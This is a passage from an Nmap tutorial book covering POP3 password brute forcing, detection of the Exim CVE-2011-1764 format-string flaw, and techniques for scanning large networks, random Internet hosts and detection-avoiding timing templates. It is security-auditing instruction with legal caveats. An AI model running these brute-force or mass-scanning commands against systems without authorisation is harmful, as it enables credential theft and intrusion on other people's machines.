PORT STATE SERVICE

110/tcp open pop3
| pop3-brute: webmaster : abc123
|_acc1 : password
```

#### How it works...

pop3-brute was submitted by Philip Pickering and it performs brute force password auditing against POP3 mail servers. By default, it uses the wordlists <code>nselibdata/usernames.lst</code> and <code>nselibdata/passwords.lst</code> as username and password combinations.

#### There's more...

The script pop3-brute depends on the NSE library unpwdb. This library has several script arguments that can be used to tune your brute force password auditing.

• To use different username and password lists, set the arguments

#### userdb and passdb:

```
$ nmap -p110 --script pop3-brute --script-args
userdb=/var/usernames.txt, passdb=/var/passwords
.txt <target>
```

• To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinitely, set it to 0:

```
$ nmap -p110 --script pop3-brute --script-args
unpwdb.timelimit=0 <target>
$ nmap -p110 --script pop3-brute --script-args
unpwdb.timelimit=60m <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Discovering valid e-mail accounts using Google Search recipe
- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe

# Retrieving the capabilities of a POP3 mail server

POP3 mail servers may support different capabilities defined in RFC 2449. By using a POP3 command we can list them, and thanks to Nmap, we can automate this task and include this service information in our scan results.

This recipe will teach you how to list the capabilities of a POP3 mail server by using Nmap.

#### How to do it...

Open your favorite terminal and enter the following Nmap command:

```
$ nmap -p110 --script pop3-capabilities <target>
```

A list of server capabilities will be included in the script output section:

```
PORT STATE SERVICE

110/tcp open pop3
|_pop3-capabilities: USER CAPA UIDL TOP OK(K) RESP-
CODES PIPELINING STLS SASL(PLAIN LOGIN)
```

#### How it works...

The script pop3-capabilities was submitted by Philip Pickering, and it attempts to retrieve the capabilities of POP3 and POP3S servers. It uses the POP3 command CAPA to ask the server for a list of supported commands. This script also attempts to retrieve the version string via the IMPLEMENTATION string, and any other site-specific policy.

#### There's more...

The script pop3-capabilities works with POP3 and POP3S. Mail servers

running on a non-standard port can be detected with Nmap's service scan:

```
$ nmap -sV --script pop3-capabilities <target>
```

#### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Detecting open relays recipe
- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Detecting vulnerable Exim SMTP servers version 4.70 through 4.75 recipe

# Detecting vulnerable Exim SMTP servers version 4.70 through 4.75

Exim SMTP servers 4.70 through 4.75 with DKIM enabled are vulnerable to a format string bug that allows remote attackers to execute code. Nmap NSE can help penetration testers to detect this vulnerability remotely.

This recipe illustrates the process of exploiting an Exim SMTP server with Nmap.

#### How to do it...

Open your terminal and type the following command:

```
$ nmap --script smtp-vuln-cve2011-1764 --script-args
mailfrom=<Source address>, mailto=<Destination
address>, domain=<domain> -p25, 465, 587 <target>
```

If the Exim server is vulnerable, more information will be included in the script output section:

```
STATE SERVICE
PORT
587/tcp open submission
  smtp-vuln-cve2011-1764:
    VULNERABLE:
    Exim DKIM format string
      State: VULNERABLE
      IDs: CVE:CVE2011-1764 OSVDB:72156
      Risk factor: High CVSSv2: 7.5 (HIGH)
(AV:N/AC:L/Au:N/C:P/I:P/A:P)
      Description:
        Exim SMTP server (version 4.70 through 4.75)
with DomainKeys Identified
       Mail (DKIM) support is vulnerable to a format
string. A remote attacker
        who is able to send emails, can exploit this
vulnerability and execute
        arbitrary code with the privileges of the Exim
daemon.
```

```
Disclosure date: 2011-04-29
References:
http://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE2011-1764
http://osvdb.org/72156
http://bugs.exim.org/show_bug.cgi?id=1106
```

#### How it works...

The script smtp-vuln-cve2011-1764 was written by Djalal Harouni. It detects vulnerable Exim SMTP servers 4.70-4.75 with **Domain Keys Identified Mail (DKIM)** by sending a malformed DKIM header and checking if the connection closes or an error is returned.

#### There's more...

By default the script smtp-vuln-cve2011-1764 uses nmap.scanme.org as the domain in the initial handshake but you can change this by specifying the script argument smtp-vuln-cve2011-1764.domain:

```
$ nmap --script smtp-vuln-cve2011-1764 --script-args
domain=<domain> -p25,465,587 <target>
```

To change the default values root@<domain> and postmaster@<target> corresponding to the source and destination address, use the arguments smtp-vuln-cve2011-1764.mailfrom and smtp-vuln-cve2011-1764.mailto, respectively:

```
$ nmap --script smtp-vuln-cve2011-1764 --script-args
mailto=admin@0xdeadbeefcafe.com, mailfrom=test@0xdeadbe
efcafe.com -p25,465,587 <target>
```

### **Debugging NSE scripts**

If something unexpected happens when you run any of the NSE scripts, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

- The Detecting open relays recipe
- The Brute forcing SMTP passwords recipe
- The Enumerating users in an SMTP server recipe
- The Detecting backdoor SMTP servers recipe
- The Brute forcing IMAP passwords recipe
- The Retrieving the capabilities of an IMAP mail server recipe
- The Brute forcing POP3 passwords recipe
- The Retrieving the capabilities of a POP3 mail server recipe

# **Chapter 7. Scanning Large Networks**

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

In this chapter we will cover:

- Scanning an IP address range
- Reading targets from a text file
- Scanning random targets
- Skipping tests to speed up long scans
- Selecting the correct timing template
- Adjusting timing parameters
- Adjusting performance parameters
- Collecting signatures of web servers
- Distributing a scan among several clients by using Dnmap

### Introduction

Some of the things I like the most about Nmap is its stability and how customizable it is when scanning large networks. Nmap can be used to scan millions of IPs in a single run with incredible efficiency. We just need to be careful to understand and adjust the variables that can affect performance, and really think about our scan objectives beforehand.

This chapter covers the most important aspects that one needs to

consider when scanning large networks. We start by introducing basic tasks such as reading target lists, selecting the correct timing template, generating random targets, and skipping phases to save time. The advanced tasks covered in this chapter include an overview of the timing and performance arguments available in Nmap, and how to use them correctly. I will also show you how to collect HTTP headers from the Internet for analysis, such as the popular service "ShodanHQ", but using only Nmap.

Finally, I cover a non-official tool named Dnmap that helps us distribute Nmap scans among several clients, allowing us to save time and take advantage of extra bandwidth and CPU resources.

## Scanning an IP address range

Very often, penetration testers and system administrators need to scan not a single machine but a range of hosts. Nmap supports IP address ranges in different formats, and it is essential that we know how to deal with them.

This recipe explains how to work with IP address ranges when scanning with Nmap.

#### How to do it...

Open your terminal and enter the following command:

```
# nmap -A -0 192.168.1.0-255
```

Alternatively you can use any of the following notations:

```
# nmap -A -0 192.168.1/24
# nmap -A -0 192.168.1.1 192.168.1.2 ... 192.168.1.254
192.168.1.255
```

#### How it works...

Nmap supports several target formats. The most common type is when we specify the target's IP or host, but it also supports the reading of targets from files, ranges, and we can even generate a list of random targets.

Any arguments that are not valid options are read as targets by Nmap. This means that we can tell Nmap to scan more than one range in a single command, as shown in the following command:

```
# nmap -p25,80 -0 -T4 192.168.1.1/24 scanme.nmap.org/24
```

There are three ways that we can handle IP ranges in Nmap:

- Multiple host specification
- Octet range addressing
- CIDR notation

To scan the IP addresses 192.168.1.1, 192.168.1.2, and 192.168.1.3, the following command can be used:

```
# nmap -p25,80 -0 -T4 192.168.1.1 192.168.1.2 192.168.1.3
```

We can also specify octet ranges by using the character "-". For example, to scan the hosts 192.168.1.1, 192.168.1.2, and 192.168.1.3, we could use the expression 192.168.1.1-3 as shown in the following command:

```
# nmap -p25,80 -0 -T4 192.168.1.1-3
```

The CIDR notation can also be used when specifying targets. The CIDR notation consists of an IP address and a suffix. The most common network suffixes used are *8*, 16, *24*, *and* 32. To scan the 256 hosts in 192.168.1.0-255 using the CIDR notation, the following command can be used:

```
# nmap -p25,80 -0 -T4 192.168.1.1/24
```

#### There's more...

Additionally, you may exclude the hosts from the ranges by specifying the parameter the --exclude option as shown:

```
$ nmap -A -0 192.168.1.1-255 --exclude 192.168.1.1
$ nmap -A -0 192.168.1.1-255 --exclude
192.168.1.1,192.168.1.2
```

Or you can write your exclusion list in a file and read it with--exclude-file:

```
$ cat dontscan.txt
192.168.1.1
192.168.1.254
```

\$ nmap -A -0 --exclude-file dontscan.txt 192.168.1.1255

#### **CIDR** notation

The Classless Inter Domain Routing (CIDR) notation (pronounced as "cider") is a compact method for specifying IP addresses and their routing suffixes. This notation gained popularity due to its granularity when compared to classful addressing because it allows subnet masks of variable length.

The CIDR notation is specified by an IP address and network suffix. The network or IP suffix represents the number of network bits. IPv4 addresses are 32 bit, so the network can be between 0 and 32. The most common suffixes are 8, 16, 24, and 32.

To visualize it, take a look at the following CIDR-to-Netmask conversion table:

| CIDR | Netmask       |
|------|---------------|
| /8   | 255.0.0.0     |
| /16  | 255.255.0.0   |
| /24  | 255.255.255.0 |
| /32  | 255.255.255   |

For example, 192.168.1.0/24 represents the 256 IP addresses from 192.168.1.0 to 192.168.1.255. And 50.116.1.121/8 represents all the IP

addresses between 50.0-255.0-255.0-255. The network suffix /32 is also valid and represents a single IP.

#### Privileged versus unprivileged

Running nmap <TARGET> as a privileged user launches a SYN Stealth Scan. For unprivileged accounts that can't create raw packets, a TCP Connect Scan is used.

The difference between these two is that a TCP Connect Scan uses the high-level system call connect to obtain information about the port state. This means that each TCP connection is fully completed, and therefore is slower and more likely to be detected and recorded in system logs. SYN Stealth Scans use raw packets to send specially-crafted TCP packets to detect port states that are more reliable.

#### **Port states**

Nmap categorizes ports by using the following states:

- Open: This state indicates that an application is listening for connections on this port.
- **Closed**: This state indicates that the probes were received but there is no application listening on this port.
- **Filtered**: This state indicates that the probes were not received and the state could not be established. It also indicates that the probes are being dropped by some kind of filtering.
- **Unfiltered**: This state indicates that the probes were received but a state could not be established.
- **Open/Filtered**: This state indicates that Nmap cannot establish the state if the port is filtered or open.
- **Closed/Filtered**: This state indicates that Nmap cannot establish the state if the port is filtered or closed.

#### Port scanning techniques

Nmap supports a vast number of port scanning techniques. Use nmap -h for a complete list.

- The Reading targets from a text file recipe
- The Scanning random targets recipe
- The Skipping tests to speed up long scans recipe
- The Selecting the correct timing template recipe
- The Listing open ports of a remote host recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Scanning using specific port ranges recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Distributing a scan among several clients by using Dnmap recipe

## Reading targets from a text file

Sometimes we need to work with multiple hosts and perform more than one scan, but having to type a list of targets in the command line with each scan is not very practical. Fortunately, Nmap supports the loading of targets from an external file.

This recipe shows how to scan the targets loaded from an external file by using Nmap.

#### How to do it...

Enter the list of targets into a text file, each separated by a new line, tab, or space(s):

```
$cat targets.txt
192.168.1.23
192.168.1.12
```

To load the targets from the file targets.txt, the following command can be used:

```
$ nmap -iL targets.txt
```

This feature can be combined with any scan option or method, except for exclusion rules set by --exclude or --exclude-file. The option flags --exclude and --exclude-file will be ignored when -iL is used.

#### How it works...

The arguments -iL <filename> tell Nmap to load the targets from the file filename.

Nmap supports several formats in the input file. The target list contained in the input file may be separated either by spaces, tabs, or newlines. Any exclusions should be reflected in the input target file.

#### There's more...

You can also use different target formats in the same file. In the following file, we specify an IP address and an IP range:

```
$ cat targets.txt
192.168.1.1
192.168.1.20-30
```

Target files may contain comments by using the character "#":

```
$ cat targets.txt
# FTP servers
192.168.10.3
192.168.10.7
192.168.10.11
```

#### **CIDR** notation

The **Classless Inter Domain Routing (CIDR)** notation (pronounced as "cider") is a compact method for specifying IP addresses and their routing suffixes. This notation gained popularity due to its granularity when compared to classful addressing because it allows subnet masks of variable length.

The CIDR notation is specified by an IP address and network suffix. The network or IP suffix represents the number of network bits. IPv4 addresses are 32 bit, so the network can be between 0 and 32. The most common suffixes are 8, 16, 24, and 32.

To visualize it, take a look at the following CIDR-to-Netmask conversion table:

| CIDR | Netmask   |
|------|-----------|
| /8   | 255.0.0.0 |

| /16 | 255.255.0.0   |
|-----|---------------|
| /24 | 255.255.255.0 |
| /32 | 255.255.255   |

For example, 192.168.1.0/24 represents the 256 IP addresses from 192.168.1.0 to 192.168.1.255. And 50.116.1.121/8 represents all the IP addresses between 50.0-255.0-255.0-255. The network suffix /32 is also valid and represents a single IP.

#### **Excluding a host list from your scans**

Nmap also supports the argument --exclude-file <filename> to exclude the targets listed in <filename>:

```
# nmap -sV -0 --exclude-file dontscan.txt
192.168.1.1/24
```

- The Scanning random targets recipe
- The Excluding hosts from your scans recipe in <u>Chapter 2</u>, Network Exploration
- The Running NSE scripts recipe in Chapter 1, Nmap Fundamentals
- The Discovering hostnames pointing to the same IP address recipe in Chapter 3, Gathering Additional Host Information
- The Scanning IPv6 addresses recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Collecting signatures of web servers recipe
- The Distributing a scan among several clients by using Dnmap recipe

## **Scanning random targets**

Nmap supports a very interesting feature that allows us to run scans against random targets on the Internet. This is very useful when conducting research that needs a sample of random hosts.

This recipe shows you how to generate random hosts as targets of your Nmap scans.

#### How to do it...

To generate a random target list of 100 hosts, use the following Nmap command:

```
$ nmap -iR 100
```

Nmap will generate a list of 100 external IP addresses and scan them using the specified options. Let's combine this option with a ping scan:

```
$ nmap -sP -iR 3
Nmap scan report for host86-190-227-45.wlms-
broadband.com (86.190.227.45)
Host is up (0.000072s latency).
Nmap scan report for 126.182.245.207
Host is up (0.00023s latency).
Nmap scan report for 158.sub-75-225-31.myvzw.com
(75.225.31.158)
Host is up (0.00017s latency).
Nmap done: 3 IP addresses (3 hosts up) scanned in 0.78 seconds
```

#### How it works...

The argument -iR 100 tells Nmap to generate 100 external IP addresses and use them as targets in the specified scan. This target assignment can be used with any combination of scan flags.

While this is a useful feature for conducting Internet research, I recommend you be careful with this flag. Nmap does not have control

over the external IP addresses it generates; this means that inside the generated list could be a critical machine that is being heavily monitored. To avoid getting into trouble, use this feature wisely.

#### There's more...

To tell Nmap to generate an unlimited number of IPs and hence run indefinitely, set the argument -iR to o using the following command:

```
$ nmap -iR 0
```

For example, to find random NFS shares online, you could use the following command:

```
$ nmap -p2049 --open -iR 0
```

### Legal issues with port scanning

Port scanning without permission is not very welcome, and is even illegal in some countries. I recommend you research your local laws to find out what you are permitted to do and if port scanning is frowned upon in your country. You also need to consult with your ISP as they may have their own rules on the subject.

The official documentation of Nmap has an amazing write-up about the legal issues involved with port scanning, available at <a href="http://nmap.org/book/legal-issues.html">http://nmap.org/book/legal-issues.html</a>. I recommend that everyone reads it.

### **Target library**

The argument --script-args=newtargets forces Nmap to use these newfound hosts as targets:

```
# nmap --script broadcast-ping --script-args
newtargets
Pre-scan script results:
| broadcast-ping:
```

```
IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
   IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
Nmap scan report for 192.168.1.105
Host is up (0.00022s latency).
Not shown: 997 closed ports
PORT
       STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:16:4F:71 (Cadmus Computer
Systems)
Nmap scan report for 192.168.1.106
Host is up (0.49s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 40:25:C2:3F:C7:24 (Intel Corporate)
Nmap done: 2 IP addresses (2 hosts up) scanned in 7.25
seconds
```

Note how we did not specify a target, but the newtargets argument added the IPs 192.168.1.106 and 192.168.1.105 to the scanning queue anyway.

The argument max-newtargets sets the maximum number of hosts to be allowed to be added to the scanning queue:

```
# nmap --script broadcast-ping --script-args max-
newtargets=3
```

- The Scanning an IP address range recipe
- The Geo-locating an IP address recipe in <u>Chapter 3</u>, Gathering Additional Host Information
- The Getting information from WHOIS records recipe in Chapter 3, Gathering Additional Host Information
- The Reading targets from a text file recipe
- The Skipping tests to speed up long scans recipe
- The Reporting vulnerability checks recipe in <a href="Chapter 8">Chapter 8</a>, Generating Scan Reports
- The Collecting signatures of web servers recipe

| <ul> <li>The Distributing a scan among several clients by using Dnmap recipe</li> </ul> |
|-----------------------------------------------------------------------------------------|
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |

# Skipping tests to speed up long scans

Nmap scans break down into different phases. When we are working with a large list of hosts, we can save up time by skipping tests that return information we don't need. By carefully selecting our scan flags, we can significantly improve the performance of our scans.

This recipe explains the process that takes place behind the curtains when scanning, and how to skip certain phases in order to speed up long scans.

#### How to do it...

To perform a full port scan with the timing template set to aggressive, and without the reverse DNS resolution or ping, use the following command:

```
# nmap -T4 -n -Pn -p-74.207.244.221
```

The command we just used gives us the following output:

```
Nmap scan report for 74.207.244.221
Host is up (0.11s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9929/tcp open nping-echo

Nmap done: 1 IP address (1 host up) scanned in 60.84 seconds
```

Compare the running time that we got against a full port scan with default arguments, using the following command:

```
# nmap -p-scanme.nmap.org
```

The command we just used gives us the following output:

```
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.11s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9929/tcp open nping-echo

Nmap done: 1 IP address (1 host up) scanned in 77.45
seconds
```

This time difference really adds up when you work with a large number of hosts. I recommend that you think about your objectives and determine the information you need, in order to consider the possibility of skipping some scanning phases.

#### How it works...

Nmap scans are divided in several phases. Some of them require some arguments to be set in order to run, but others, such as the reverse DNS resolution, are executed by default. Let's review the phases that can be skipped, and their corresponding Nmap flag:

- **Target enumeration**: In this phase Nmap parses the target list. This phase can't exactly be skipped, but you can save DNS forward lookups by using only the IP addresses as targets.
- **Host discovery**: This is the phase, where Nmap establishes if the targets are online and in the network. By default, Nmap performs an ICMP echo request ping for external hosts, but it supports several methods and different combinations. To skip the host discovery phase (no ping) use the flag -Pn. Let's see the packet trace of scans with and without -Pn, using the following command:

```
$ nmap -Pn -p80 -n --packet-trace
scanme.nmap.org
```

The command we just used gives us the following output:

```
SENT (0.0864s) TCP 106.187.53.215:62670 >
```

```
74.207.244.221:80 S ttl=46 id=4184 iplen=44
seq=3846739633 win=1024 <mss 1460>
RCVD (0.1957s) TCP 74.207.244.221:80 >
106.187.53.215:62670 SA ttl=56 id=0 iplen=44
seq=2588014713 win=14600 <mss 1460>
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.11s latency).
PORT STATE SERVICE
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 0.22
seconds
```

For scanning without skipping host discovery we have the following command:

```
$ nmap -p80 -n -packet-trace scanme.nmap.org
```

The output of this command is:

```
SENT (0.1099s) ICMP 106.187.53.215 > 74.207.244.221
Echo request (type=8/code=0) ttl=59 id=12270 iplen=28
SENT (0.1101s) TCP 106.187.53.215:43199 >
74.207.244.221:443 S ttl=59 id=38710 iplen=44
seq=1913383349 win=1024 <mss 1460>
SENT (0.1101s) TCP 106.187.53.215:43199 >
74.207.244.221:80 A ttl=44 id=10665 iplen=40 seq=0
win=1024
SENT (0.1102s) ICMP 106.187.53.215 > 74.207.244.221
Timestamp request (type=13/code=0) ttl=51 id=42939
iplen=40
RCVD (0.2120s) ICMP 74.207.244.221 > 106.187.53.215
Echo reply (type=0/code=0) ttl=56 id=2147 iplen=28
SENT (0.2731s) TCP 106.187.53.215:43199 >
74.207.244.221:80 S ttl=51 id=34952 iplen=44
seq=2609466214 win=1024 <mss 1460>
RCVD (0.3822s) TCP 74.207.244.221:80 >
106.187.53.215:43199 SA ttl=56 id=0 iplen=44
seq=4191686720 win=14600 <mss 1460>
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.10s latency).
PORT
      STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.41
seconds
```

• **Reverse DNS resolution**: Nmap performs reverse DNS lookups, as often hostnames may reveal additional information, such as the hostname mail.company.com. This step can be skipped by adding the argument -n to your scan arguments. Let's see the traffic generated by the two scans with and without reverse DNS resolution, using the following command:

```
$ nmap -n -Pn -p80 --packet-trace scanme.nmap.org
```

The command we just used gives us the following output:

```
SENT (0.1832s) TCP 106.187.53.215:45748 > 74.207.244.221:80 S ttl=37 id=33309 iplen=44 seq=2623325197 win=1024 <mss 1460> RCVD (0.2877s) TCP 74.207.244.221:80 > 106.187.53.215:45748 SA ttl=56 id=0 iplen=44 seq=3220507551 win=14600 <mss 1460> Nmap scan report for scanme.nmap.org (74.207.244.221) Host is up (0.10s latency). PORT STATE SERVICE 80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds
```

For scanning without skipping reverse DNS resolution we have the following command:

```
$ nmap -Pn -p80 --packet-trace scanme.nmap.org
```

This command gives us the following output:

```
NSOCK (0.0600s) UDP connection requested to 106.187.36.20:53 (IOD #1) EID 8
NSOCK (0.0600s) Read request from IOD #1
[106.187.36.20:53] (timeout: -1ms) EID
18
NSOCK (0.0600s) UDP connection requested to 106.187.35.20:53 (IOD #2) EID 24
NSOCK (0.0600s) Read request from IOD #2
[106.187.35.20:53] (timeout: -1ms) EID
34
NSOCK (0.0600s) UDP connection requested to
```

```
106.187.34.20:53 (IOD #3) EID 40
NSOCK (0.0600s) Read request from IOD #3
[106.187.34.20:53] (timeout: -1ms) EID
50
NSOCK (0.0600s) Write request for 45 bytes to IOD
#1 EID 59 [106.187.36.20:53]:
=.....221.244.207.74.in-addr.arpa.....
NSOCK (0.0600s) Callback: CONNECT SUCCESS for EID 8
[106.187.36.20:53]
NSOCK (0.0600s) Callback: WRITE SUCCESS for EID 59
[106.187.36.20:53]
NSOCK (0.0600s) Callback: CONNECT SUCCESS for EID
24 [106.187.35.20:53]
NSOCK (0.0600s) Callback: CONNECT SUCCESS for EID
40 [106.187.34.20:53]
NSOCK (0.0620s) Callback: READ SUCCESS for EID 18
[106.187.36.20:53] (174 bytes)
NSOCK (0.0620s) Read request from IOD #1
[106.187.36.20:53] (timeout: -1ms) EID
66
NSOCK (0.0620s) nsi delete() (IOD #1)
NSOCK (0.0620s) msevent_cancel() on event #66 (type
READ)
NSOCK (0.0620s) nsi delete() (IOD #2)
NSOCK (0.0620s) msevent_cancel() on event #34 (type
READ)
NSOCK (0.0620s) nsi delete() (IOD #3)
NSOCK (0.0620s) msevent_cancel() on event #50 (type
SENT (0.0910s) TCP 106.187.53.215:46089 >
74.207.244.221:80 S ttl=42 id=23960 ip
len=44 seg=1992555555 win=1024 <mss 1460>
RCVD (0.1932s) TCP 74.207.244.221:80 >
106.187.53.215:46089 SA ttl=56 id=0 iplen
=44 seg=4229796359 win=14600 <mss 1460>
Nmap scan report for scanme.nmap.org
(74.207.244.221)
Host is up (0.10s latency).
PORT
       STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.22
seconds
```

• **Port scanning**: In this phase, Nmap determines the state of the ports. By default it uses SYN scanning, but several port scanning techniques are supported. This phase can be skipped with the argument -sn:

```
$ nmap -sn -R --packet-trace 74.207.244.221
SENT (0.0363s) ICMP 106.187.53.215 > 74.207.244.221
Echo request (type=8/code=0) ttl=56 id=36390
iplen=28
SENT (0.0364s) TCP 106.187.53.215:53376 >
74.207.244.221:443 S ttl=39 id=22228 iplen=44
seg=155734416 win=1024 <mss 1460>
SENT (0.0365s) TCP 106.187.53.215:53376 >
74.207.244.221:80 A ttl=46 id=36835 iplen=40
win=1024
SENT (0.0366s) ICMP 106.187.53.215 > 74.207.244.221
Timestamp request (type=13/code=0) ttl=50 id=2630
iplen=40
RCVD (0.1377s) TCP 74.207.244.221:443 >
106.187.53.215:53376 RA ttl=56 id=0 iplen=40
                                              seq=0
win=0
NSOCK (0.1660s) UDP connection requested to
106.187.36.20:53 (IOD #1) EID 8
NSOCK (0.1660s) Read request from IOD #1
[106.187.36.20:53] (timeout: -1ms) EID 18
NSOCK (0.1660s) UDP connection requested to
106.187.35.20:53 (IOD #2) EID 24
NSOCK (0.1660s) Read request from IOD #2
[106.187.35.20:53] (timeout: -1ms) EID 34
NSOCK (0.1660s) UDP connection requested to
106.187.34.20:53 (IOD #3) EID 40
NSOCK (0.1660s) Read request from IOD #3
[106.187.34.20:53] (timeout: -1ms) EID 50
NSOCK (0.1660s) Write request for 45 bytes to IOD
#1 EID 59 [106.187.36.20:53]:
[......221.244.207.74.in-addr.arpa.....
NSOCK (0.1660s) Callback: CONNECT SUCCESS for EID 8
[106.187.36.20:53]
NSOCK (0.1660s) Callback: WRITE SUCCESS for EID 59
[106.187.36.20:53]
NSOCK (0.1660s) Callback: CONNECT SUCCESS for EID
24 [106.187.35.20:53]
NSOCK (0.1660s) Callback: CONNECT SUCCESS for EID
40 [106.187.34.20:53]
NSOCK (0.1660s) Callback: READ SUCCESS for EID 18
[106.187.36.20:53] (174 bytes)
NSOCK (0.1660s) Read request from IOD #1
[106.187.36.20:53] (timeout: -1ms) EID 66
NSOCK (0.1660s) nsi_delete() (IOD #1)
NSOCK (0.1660s) msevent_cancel() on event #66 (type
READ)
NSOCK (0.1660s) nsi delete() (IOD #2)
NSOCK (0.1660s) msevent_cancel() on event #34 (type
READ)
```

```
NSOCK (0.1660s) nsi_delete() (IOD #3)
NSOCK (0.1660s) msevent_cancel() on event #50 (type READ)
Nmap scan report for scanme.nmap.org
(74.207.244.221)
Host is up (0.10s latency).
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
```

In the previous example, we can see that an ICMP echo request and a reverse DNS lookup were performed, but no port scanning was done.

#### There's more...

I recommend that you also run a couple of test scans to measure the speeds of the different DNS servers, if you plan on performing reverse DNS lookups. I've found that ISPs tend to have the slowest DNS servers, but you can set your DNS server by specifying the argument --dns-servers. To use Google's DNS servers, use the argument --dns-servers 8.8.8.8.8.8.4.4:

```
# nmap -R --dns-servers 8.8.8.8,8.8.4.4 -0 scanme.nmap.org
```

You can test your DNS server speed by comparing the scan times. The following command tells Nmap to not ping or scan the port, and only perform a reverse DNS lookup:

```
$ nmap -R -Pn -sn 74.207.244.221
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up.
Nmap done: 1 IP address (1 host up) scanned in 1.01
seconds
```

#### **Scanning phases of Nmap**

Nmap scans are divided into the following phases:

• **Script pre-scanning**: This phase is only executed when you use the options -sc or --script, and it attempts to retrieve additional

- host information via a collection of NSE scripts.
- **Target enumeration**: In this phase, Nmap parses the target(s) and resolves it into an IP address.
- **Host discovery**: This is the phase where Nmap determines if the target(s) is online and in the network by performing the specified host discovery technique(s). The option -Pn can be used to skip this phase.
- Reverse DNS resolution: In this phase, Nmap performs a reverse DNS lookup to obtain a hostname for each target. The argument -R can be used to force DNS resolution, and the argument-n can be used to skip it.
- **Port scanning**: During this phase, Nmap determines the state of the ports. It can be skipped by using the argument -sn.
- **Version detection**: This phase is in charge of detecting the advanced version for the ports that were found open. It is only executed when the argument -sv is set.
- OS detection: In this phase, Nmap attempts to determine the operating system of the target. It is only executed when the option -o is present.
- **Traceroute**: In this phase Nmap performs a traceroute to the targets. This phase only runs when the option --traceroute is set.
- Script scanning: In this phase, the NSE scripts are run depending on their execution rules.
- Output: In this phase, Nmap formats all of the gathered information and returns it to the user in the specified format.
- Script post-scanning: In this phase, the NSE scripts with postscan execution rules are evaluated and given a chance to run. If there are no post-scan NSE scripts in the default category, this phase will be skipped, unless the argument --script is specified.

### **Debugging Nmap scans**

If something unexpected happens during an Nmap scan, turn on the debugging to get additional information. Nmap uses the flag -d for the debugging level, and you can set any integer between o and 9:

#### **Aggressive detection**

Nmap has a special flag to activate aggressive detection -A. An aggressive mode enables OS detection (-o), version detection (-sv), script scanning (-sc), and traceroute (--traceroute). Needless to say this mode sends a lot more probes and is more likely to be detected, but provides a lot of valuable host information. We can use one of the following commands for the aggressive mode:

```
# nmap -A <target>
Or
# nmap -sC -sV -0 <target>
```

- The Scanning an IP address range recipe
- The Reading targets from a text file recipe
- The Excluding a host list from your scan section in the Reading targets from a text file recipe
- The Selecting the correct timing template recipe
- The Adjusting timing parameters recipe
- The Adjusting performance parameters recipe
- The Distributing a scan among several clients by using Dnmap recipe

# Selecting the correct timing template

Nmap includes six templates that set different timing and performance arguments to optimize your scans. Even though Nmap automatically adjusts some of these values, it is recommended that you set the correct timing template to hint Nmap with a provide as to the speed of your network connection and the target's response time.

The following recipe will teach you about Nmap's timing templates and how to choose the correct one.

#### How to do it...

Open your terminal and type the following command to use the "aggressive" timing template:

```
# nmap -T4 -d 192.168.4.20
------ Timing report ------
hostgroups: min 1, max 100000
rtt-timeouts: init 500, min 100, max 1250
max-scan-delay: TCP 10, UDP 1000, SCTP 10
parallelism: min 0, max 0
max-retries: 6, host-timeout: 0
min-rate: 0, max-rate: 0
```

You may use the integers between o and 5, for example -T[0-5].

#### How it works...

The option -T is used to set the timing template in Nmap. Nmap provides six timing templates to help users tune some of the timing and performance arguments.

The available timing templates and their initial configuration values are as

#### follows:

• **Paranoid** (-0): This template is useful for avoiding detection systems, but it is painfully slow because only one port is scanned at a time, and the timeout between probes is 5 minutes.

```
hostgroups: min 1, max 100000
rtt-timeouts: init 300000, min 100, max
300000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 1
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
```

• **Sneaky** (-1): This template is useful for avoiding detection systems but is still very slow.

```
hostgroups: min 1, max 100000
